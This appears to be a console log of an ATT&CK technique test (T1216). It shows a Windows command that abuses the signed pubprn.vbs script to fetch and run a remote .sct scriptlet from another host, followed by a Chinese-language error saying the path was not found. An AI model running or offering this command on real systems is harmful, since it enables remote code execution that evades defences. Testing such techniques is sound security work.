 C:\Users\liuying>C:\Windows\System32\Printing_Admin_Scripts\zh-CN\pubprn.vbs 127.0.0.1 "script:http://10.25.23.5/PowerSc
ript-master/T1216.sct"
C:\Users\liuying>
Windows Script Host
错误: 路径script:http://10.25.23.5/PowerScript-master/T1216.sct 没有找到。
确定